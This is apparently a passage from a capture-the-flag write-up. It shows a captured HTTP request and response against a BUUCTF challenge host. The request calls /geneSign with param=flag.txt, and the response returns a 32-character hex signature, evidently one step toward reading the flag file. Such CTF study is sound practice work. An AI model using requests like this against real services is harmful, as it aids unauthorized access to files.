 Request
Raw Params Headers Hex
GET /geneSign?param=flag.txt HTTP/1.1
Host: c93f1002-548c-4b57-9598-43490e92fc0d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 21 Apr 2022 06:20:01 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 32
Connection: keep-alive
41acd9e545d8c216943aa1646219592a